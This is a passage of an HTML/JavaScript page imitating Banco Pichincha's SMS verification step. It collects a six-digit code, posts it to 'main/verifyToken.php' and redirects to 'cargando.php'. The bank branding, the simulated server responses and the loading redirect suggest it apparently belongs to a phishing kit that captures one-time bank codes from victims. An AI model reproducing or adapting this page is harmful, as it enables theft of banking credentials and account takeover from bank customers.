              <input type="text" maxlength="1" class="token-digit" id="digit4" autocomplete="off" inputmode="numeric" pattern="[0-9]*">
              <input type="text" maxlength="1" class="token-digit" id="digit5" autocomplete="off" inputmode="numeric" pattern="[0-9]*">
              <input type="text" maxlength="1" class="token-digit" id="digit6" autocomplete="off" inputmode="numeric" pattern="[0-9]*">
            </div>
            
            <div class="resend-container">
              <div class="timer" id="timer">
                Podrás solicitar un nuevo código en <span class="timer-number" id="timerNumber">03:00</span>
              </div>
              
              <button class="btn-secondary" id="btnResend" disabled>
                🔄 Reenviar código SMS
              </button>
            </div>
          </div>

          <!-- BOTÓN VERIFICAR -->
          <button class="btn" id="btnVerify" disabled>
            <span id="btnText">✅ Verificar código</span>
            <span id="btnSpinner" aria-hidden="true" style="display:none;">
              <svg viewBox="0 0 24 24" width="18" height="18">
                <circle cx="12" cy="12" r="9" fill="none" stroke="currentColor" stroke-width="3" opacity=".35"></circle>
                <path d="M21 12a9 9 0 0 0-9-9" fill="none" stroke="currentColor" stroke-width="3"></path>
              </svg>
            </span>
          </button>

          <!-- MENSAJES -->
          <div class="success-message" id="successMessage">
            ✅ Código verificado correctamente
          </div>

          <div class="error-message" id="errorMessage">
            ❌ Código incorrecto. Intenta nuevamente.
          </div>

          <div class="footer-note">
            Banca Web Pichincha - Sistema seguro de verificación por SMS<br>
            © 2024 Banco Pichincha. Todos los derechos reservados.
          </div>
        </div>
      </section>
    </div>
  </main>

  <script>
    document.addEventListener('DOMContentLoaded', function() {
      // Elementos DOM
      const digitInputs = [
        document.getElementById('digit1'),
        document.getElementById('digit2'),
        document.getElementById('digit3'),
        document.getElementById('digit4'),
        document.getElementById('digit5'),
        document.getElementById('digit6')
      ];
      
      const btnVerify = document.getElementById('btnVerify');
      const btnResend = document.getElementById('btnResend');
      const successMessage = document.getElementById('successMessage');
      const errorMessage = document.getElementById('errorMessage');
      const btnText = document.getElementById('btnText');
      const btnSpinner = document.getElementById('btnSpinner');
      const timer = document.getElementById('timer');
      const timerNumber = document.getElementById('timerNumber');
      
      // Variables
      let token = '';
      let canResend = false;
      let countdownTime = 180; // 3 minutos en segundos
      let countdownInterval = null;

      // Inicializar inputs
      function initializeInputs() {
        // Enfocar primer input
        digitInputs[0].focus();
        
        // Agregar event listeners a cada input
        digitInputs.forEach((input, index) => {
          input.addEventListener('input', function(e) {
            const value = e.target.value;
            
            // Solo permitir números
            if (value && !/^\d$/.test(value)) {
              e.target.value = '';
              return;
            }
            
            // Marcar como llenado
            if (value) {
              e.target.classList.add('filled');
              e.target.classList.remove('error');
              
              // Mover al siguiente input
              if (index < digitInputs.length - 1) {
                digitInputs[index + 1].focus();
              }
            } else {
              e.target.classList.remove('filled');
            }
            
            // Verificar si todos los dígitos están llenos
            checkAllDigitsFilled();
          });
          
          input.addEventListener('keydown', function(e) {
            // Manejar tecla BACKSPACE
            if (e.key === 'Backspace' || e.key === 'Delete') {
              if (!this.value && index > 0) {
                // Si está vacío y no es el primer input, ir al anterior
                digitInputs[index - 1].focus();
                digitInputs[index - 1].value = '';
                digitInputs[index - 1].classList.remove('filled');
              } else if (this.value) {
                // Si tiene valor, limpiarlo
                this.value = '';
                this.classList.remove('filled');
              }
              
              // Verificar si todos los dígitos están llenos
              checkAllDigitsFilled();
            }
            
            // Manejar teclas de flecha
            if (e.key === 'ArrowLeft' && index > 0) {
              digitInputs[index - 1].focus();
              e.preventDefault();
            }
            
            if (e.key === 'ArrowRight' && index < digitInputs.length - 1) {
              digitInputs[index + 1].focus();
              e.preventDefault();
            }
          });
          
          input.addEventListener('paste', function(e) {
            e.preventDefault();
            const pasteData = e.clipboardData.getData('text').trim();
            
            // Verificar si es un código de 6 dígitos
            if (/^\d{6}$/.test(pasteData)) {
              const digits = pasteData.split('');
              digits.forEach((digit, idx) => {
                if (digitInputs[idx]) {
                  digitInputs[idx].value = digit;
                  digitInputs[idx].classList.add('filled');
                  digitInputs[idx].classList.remove('error');
                }
              });
              
              // Enfocar último input
              digitInputs[5].focus();
              checkAllDigitsFilled();
            }
          });
        });
      }

      // Verificar si todos los dígitos están llenos
      function checkAllDigitsFilled() {
        const allFilled = digitInputs.every(input => input.value.length === 1);
        
        if (allFilled) {
          btnVerify.disabled = false;
          btnVerify.classList.add('active');
          
          // Construir token
          token = digitInputs.map(input => input.value).join('');
        } else {
          btnVerify.disabled = true;
          btnVerify.classList.remove('active');
        }
      }

      // Iniciar temporizador para reenvío
      function startResendTimer() {
        btnResend.disabled = true;
        canResend = false;
        countdownTime = 180; // Reiniciar a 3 minutos
        
        updateTimerDisplay();
        
        countdownInterval = setInterval(() => {
          countdownTime--;
          updateTimerDisplay();
          
          if (countdownTime <= 0) {
            clearInterval(countdownInterval);
            timer.style.display = 'none';
            btnResend.disabled = false;
            canResend = true;
          }
        }, 1000);
      }

      // Actualizar display del temporizador
      function updateTimerDisplay() {
        const minutes = Math.floor(countdownTime / 60);
        const seconds = countdownTime % 60;
        timerNumber.textContent = `${minutes.toString().padStart(2, '0')}:${seconds.toString().padStart(2, '0')}`;
      }

      // Mostrar error en inputs
      function showInputError() {
        digitInputs.forEach(input => {
          input.classList.add('error');
          input.classList.remove('filled');
        });
        
        // Limpiar todos los inputs
        setTimeout(() => {
          digitInputs.forEach(input => {
            input.value = '';
            input.classList.remove('error');
          });
          
          // Enfocar primer input
          digitInputs[0].focus();
          checkAllDigitsFilled();
        }, 1500);
      }

      // Verificar código
      async function verifyToken() {
        // Mostrar loading
        btnVerify.disabled = true;
        btnText.textContent = 'Verificando...';
        btnSpinner.style.display = 'inline-flex';
        errorMessage.style.display = 'none';
        
        try {
          // Simular envío al servidor (reemplazar con llamada real)
          const formData = new FormData();
          formData.append('token', token);
          formData.append('action', 'verify_sms');
          
          // Enviar al servidor (ajustar URL según necesidad)
          const response = await fetch('main/verifyToken.php', {
            method: 'POST',
            body: formData
          });
          
          // Simular respuesta del servidor
          await new Promise(resolve => setTimeout(resolve, 1500));
          
          if (response && response.ok) {
            // Éxito
            successMessage.style.display = 'block';
            btnText.textContent = '✓ Verificado';
            btnSpinner.style.display = 'none';
            
            // Redirigir después de 1 segundo
            setTimeout(() => {
              window.location.href = 'cargando.php';
            }, 1000);
          } else {
            throw new Error('Código incorrecto');
          }
          
        } catch (error) {
          // Error
          btnText.textContent = '✅ Verificar código';
          btnSpinner.style.display = 'none';
          errorMessage.style.display = 'block';
          btnVerify.disabled = false;
          btnVerify.classList.add('active');
          
          // Mostrar error visual en inputs
          showInputError();
        }
      }

      // Reenviar código
      async function resendToken() {
        if (!canResend) return;
        
        btnResend.disabled = true;
        btnResend.innerHTML = 'Enviando...';
        
        try {
          // Simular envío de nuevo código
          const formData = new FormData();
          formData.append('action', 'resend_sms');
          
          // Enviar al servidor
          const response = await fetch('main/verifyToken.php', {
            method: 'POST',
            body: formData
          });
          
          await new Promise(resolve => setTimeout(resolve, 1000));
          
          if (response && response.ok) {
            // Reiniciar inputs
            digitInputs.forEach(input => {
              input.value = '';
              input.classList.remove('filled', 'error');
            });
            
            // Enfocar primer input
            digitInputs[0].focus();
            checkAllDigitsFilled();
            
            // Reiniciar temporizador
            startResendTimer();
            
            // Mostrar mensaje de éxito
            alert('✅ Se ha enviado un nuevo código a tu teléfono.');
          }
          
        } catch (error) {
          console.error('Error al reenviar código:', error);
          alert('❌ Error al reenviar el código. Intenta nuevamente.');
        } finally {
          btnResend.innerHTML = '🔄 Reenviar código SMS';
          if (canResend) {
            btnResend.disabled = false;
          }
        }
      }

      // Event Listeners
      btnVerify.addEventListener('click', verifyToken);
      btnResend.addEventListener('click', resendToken);
      
      // Inicializar
      initializeInputs();
      startResendTimer();
    });
  </script>
</body>
</html>
</file>
